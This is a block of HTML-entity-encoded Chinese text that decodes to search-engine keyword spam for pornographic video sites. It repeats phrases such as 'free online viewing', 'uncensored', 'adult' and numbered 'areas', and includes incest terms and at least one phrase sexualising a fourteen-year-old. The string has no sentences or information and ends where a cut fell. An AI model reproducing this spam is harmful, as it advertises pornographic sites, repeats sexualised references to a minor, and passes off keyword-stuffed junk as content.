&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#35199;&#35199;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#30475;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#23556;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#32508;&#21512;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#24773;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#26085;&#22312;&#32447;&#20813;&#36153;&#30475;&#97;&#31449;&#44;&#23601;&#21435;&#21563;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#44;&#22269;&#20869;&#20027;&#25773;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20081;&#30721;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#26080;&#30721;&#97;&#118;&#27704;&#20037;&#19981;&#21345;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#21478;&#31867;&#32508;&#21512;&#35270;&#39057;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#26286;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32508;&#21512;&#32593;&#31449;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#32769;&#29087;&#22899;&#38706;&#33080;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#44;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#44;&#21170;&#29190;&#27431;&#32654;&#31532;&#44;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#44;&#26085;&#38889;&#33394;&#24773;&#35270;&#39057;&#44;&#20154;&#22971;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#22825;&#32447;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#23569;&#22919;&#27987;&#27611;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#26080;&#30721;&#20869;&#23556;&#20013;&#25991;&#23383;&#24149;&#23707;&#22269;&#29255;&#44;&#22269;&#20135;&#33394;&#24773;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#44;&#36771;&#26898;&#21407;&#21019;&#44;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#29408;&#26080;&#30721;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#40635;&#35910;&#32593;&#44;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22312;&#32447;&#35270;&#39057;&#22827;&#22971;&#20869;&#23556;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#29255;&#22823;&#20840;&#44;&#25749;&#24320;&#32654;&#22899;&#30340;&#34915;&#26381;&#50;&#44;&#25104;&#20154;&#31934;&#21697;&#22934;&#31934;&#35270;&#39057;&#26080;&#30721;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#26080;&#30721;&#22269;&#20135;&#32;&#44;&#22269;&#20135;&#25104;&#43;&#20154;&#27431;&#32654;&#43;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#28961;&#30721;&#49;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#44;&#28165;&#20919;&#21463;&#34987;&#30340;&#21512;&#19981;&#25314;&#44;&#20037;&#20037;&#20037;&#20234;&#20154;&#33394;&#32508;&#21512;&#65;&#29255;&#26080;&#30721;&#44;&#23567;&#21313;&#22235;&#33821;&#31881;&#23273;&#23567;&#27884;&#44;&#22269;&#20135;&#22823;&#29255;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#40644;&#30701;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#30007;&#20154;&#22825;&#22530;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#65;&#29255;&#30475;&#35265;&#44;&#26085;&#26412;&#32654;&#22899;&#23556;&#31934;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#28608;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#20013;&#25991;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#24433;&#38498;&#44;&#26497;&#21697;&#20154;&#22971;&#31995;&#21015;&#53;&#48;&#112;&#22270;&#44;&#57;&#49;&#31119;&#21033;&#32593;&#22336;&#23548;&#33322;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#21520;&#34880;&#37202;&#24215;&#19997;&#34972;&#23273;&#27169;&#31169;&#25293;&#40635;&#35910;&#44;&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#44;&#22269;&#20135;&#23588;&#29289;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#22825;&#22530;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#38;&#97;&#116;&#44;&#108;&#100;&#101;&#59;&#29232;&#29255;&#22312;&#32447;&#30475;&#20813;&#36153;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#22312;&#32447;&#32508;&#21512;&#44;&#27431;&#32654;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#23383;&#24149;&#33258;&#22312;&#33258;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39030;&#32423;&#40644;&#33394;&#22823;&#29255;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#26085;&#38889;&#31119;&#21033;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#26085;&#38889;&#32508;&#21512;&#32593;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#8744;&#22269;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#8744;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#32593;&#31449;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27431;&#32654;&#21320;&#22812;&#23567;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19981;&#21345;&#44;&#20122;&#27954;&#31532;&#19968;&#39029;&#97;&#8744;&#22312;&#32447;&#44;&#28418;&#20142;&#34987;&#20013;&#20986;&#20013;&#25991;&#23383;&#24149;&#33394;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#118;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#44;&#20122;&#27954;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#19968;&#36947;&#20813;&#36153;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#21046;&#26381;&#8564;&#115;&#26080;&#30721;&#44;&#36229;&#30896;&#22269;&#20135;&#99;&#97;&#114;&#112;&#111;&#110;&#57;&#55;&#20844;&#24320;&#44;&#22823;&#31168;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29677;&#38271;&#21741;&#30528;&#35828;&#20877;&#99;&#23601;&#22351;&#25481;&#20102;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#22165;&#22165;&#44;&#1072;&#8730;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#22312;&#32447;&#23448;&#32593;&#44;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#23588;&#29289;&#22312;&#32447;&#44;&#39640;&#28165;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#26412;&#35242;&#23376;&#20098;&#23376;&#20523;&#88;&#88;&#88;&#88;&#53;&#48;&#36335;&#44;&#26085;&#26412;&#88;&#88;&#88;&#88;&#39640;&#28165;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#29467;&#28872;&#36827;&#20837;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#51;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#23707;&#22269;&#44;&#27431;&#32654;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#28608;&#24773;&#20037;&#20037;&#19968;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#44;&#26080;&#30721;&#21320;&#22812;&#25104;&#20154;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#36164;&#22312;&#32447;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#25773;&#25918;&#44;&#20016;&#28385;&#23569;&#22919;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#20037;&#52;&#44;&#51;&#32423;&#40644;&#24615;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#29255;&#38;&#97;&#117;&#109;&#108;&#59;&#86;&#29255;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#21160;&#28459;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#30721;&#20813;&#36153;&#44;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#21306;&#39321;&#34121;&#44;&#26085;&#26412;&#39640;&#28165;&#26080;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#25773;&#25918;&#97;&#118;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#33394;&#27442;&#33394;&#27442;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#26376;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#27611;&#35270;&#39057;&#25104;&#29255;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#23567;&#35828;&#32;&#21478;&#31867;&#44;&#20037;&#20037;&#32;&#22269;&#20135;&#32;&#23615;&#32;&#23567;&#20415;&#32;&#22040;&#22040;&#44;&#20122;&#27954;&#30007;&#20154;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#22312;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#20234;&#20154;&#28909;&#28909;&#20037;&#20037;&#21407;&#33394;&#25773;&#25918;&#87;&#87;&#87;&#44;&#25104;&#65;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#119;&#119;&#119;&#26085;&#26412;&#44;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#32676;&#24433;&#38498;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#29256;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#24615;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20083;&#27442;&#20154;&#22971;&#22902;&#27700;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#29087;&#22919;&#39640;&#28526;&#21943;&#27784;&#38451;&#52;&#53;&#29087;&#22919;&#39640;&#28526;&#21943;&#44;&#22269;&#20135;&#31934;&#21697;&#106;&#44;&#122;&#122;&#22312;&#32447;&#35266;&#30475;&#32769;&#29436;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#22269;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#32508;&#21512;&#19968;&#32423;&#44;&#48;&#51;&#57;&#56;&#106;&#35270;&#39057;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#51;&#39029;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#20013;&#25991;&#97;&#118;&#19981;&#21345;&#19987;&#21306;&#44;&#22969;&#22969;&#21916;&#27426;&#22823;&#26834;&#26834;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#43;&#21943;&#27700;&#43;&#39640;&#28526;&#44;&#49;&#56;&#43;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20840;&#39640;&#28165;&#20813;&#36153;&#23436;&#25972;&#35266;&#30475;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#21046;&#26381;&#44;&#21734;&#9477;&#9477;&#24555;&#9477;&#9477;&#29992;&#21147;&#21834;&#9477;&#35686;&#33457;&#23569;&#22919;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#104;&#41;&#110;&#112;&#104;&#44;&#27431;&#32654;&#25104;&#20154;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#23588;&#29289;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#27611;&#29255;&#44;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#28902;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#44;&#19968;&#32423;&#65;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#23569;&#22919;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#31192;&#23494;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#57;&#49;&#44;&#57;&#49;&#36229;&#30896;&#22312;&#32447;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#44;&#19968;&#22812;&#27431;&#32654;&#29233;&#29255;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#55;&#20154;&#20154;&#36229;&#30896;&#44;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#36229;&#30896;&#31389;&#31389;&#44;&#50;&#48;&#50;&#48;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#23448;&#32593;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8548;&#29255;&#24433;&#38899;&#20808;&#38155;&#44;&#65;&#20122;&#27954;&#86;&#65;&#27431;&#32654;&#86;&#65;&#22269;&#20135;&#32508;&#21512;&#44;&#27431;&#32654;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#97;&#118;&#44;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#65;&#32508;&#21512;&#31934;&#21697;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#20135;&#25104;&#20154;&#44;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25226;&#33151;&#24352;&#24320;&#33226;&#28866;&#20320;&#30007;&#30007;&#24320;&#33636;&#31895;&#32905;&#21160;&#28459;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#23159;&#23159;&#20116;&#26376;&#22522;&#22320;&#44;&#22810;&#20154;&#20262;&#20132;&#24615;&#27431;&#32654;&#44;&#20122;&#27954;&#29087;&#22919;&#20154;&#22971;&#20986;&#36712;&#26080;&#30721;&#44;&#33394;&#27442;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#65;&#118;&#44;&#22269;&#20135;&#30007;&#30007;&#28608;&#29245;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#28608;&#24773;&#20986;&#36712;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#54;&#55;&#56;&#30005;&#24433;&#32593;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#20037;&#20037;&#34588;&#26376;&#97;&#8730;&#44;&#57;&#49;&#33394;&#33394;&#44;&#57;&#49;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#21320;&#22812;&#44;&#20037;&#20037;&#31934;&#21697;&#25773;&#25918;&#44;&#25104;&#20154;&#22312;&#32447;&#97;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#97;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26368;&#26032;&#97;&#118;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#118;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#27611;&#29255;&#19968;&#32423;&#29305;&#65;&#65;&#65;&#65;&#40644;&#33394;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#32423;&#29255;&#20813;&#36153;&#40644;&#33394;&#29255;&#32593;&#31449;&#44;&#21160;&#28459;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#106;&#97;&#112;&#97;&#